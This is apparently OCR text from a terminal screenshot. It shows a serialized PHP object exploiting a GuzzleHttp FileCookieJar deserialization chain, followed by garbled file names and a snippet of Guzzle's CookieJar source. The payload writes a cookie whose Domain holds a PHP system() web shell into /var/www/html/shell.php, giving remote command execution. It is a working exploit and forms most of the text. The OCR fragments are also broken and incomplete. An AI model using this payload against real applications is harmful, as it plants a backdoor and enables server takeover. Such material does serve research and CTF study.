 root@tr1ple: ~/pop_chain
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
O:31:"GuzzleHttp\Cookie\FileCookieJar":3:{s:41:"^@GuzzleHttp\Cookie\FileCookie
Jar^@filename";s:23:"/var/www/html/shell.php";s:36:"^@GuzzleHttp\Cookie\Cookie
Jar^@cookies";a:1:{i:0;O:27:"GuzzleHttp\Cookie\SetCookie":1:{s:33:"^@GuzzleHtt
p\Cookie\SetCookie^@data";a:9:{s:4:"Name";s:6:"tr1ple";s:5:"Value";s:6:"Arybin
";s:6:"Domain";s:36:"<?php echo system($_POST['cmd']); ?>";s:4:"Path";s:1:"/";
s:7:"Max-Age";N;s:7:"Expires";i:1551687871;s:6:"Secure";b:0;s:7:"Discard";b:0;
s:8:"HttpOnly";b:0;}}}s:39:"^@GuzzleHttp\Cookie\CookieJar^@strictMode";N;}
~
~
~
~
~
~
~
~
~
~
~
~
erface.php
.php
ejar.php
hp
e.php
ude.php
134 throw new \RuntimeException('Invalid cookie: ' . $
result);
135 } else {
136 $this->removeCookieIfEmpty($cookie);
137 return false;
138 }
139 }
140 // Resolve conflicts with previously set cookies
141 foreach ($this->cookies as $i => $c) {
142 var_dump($this->cookies);
143 // Two cookies are identical, when their path, and
domain are
144 // identical.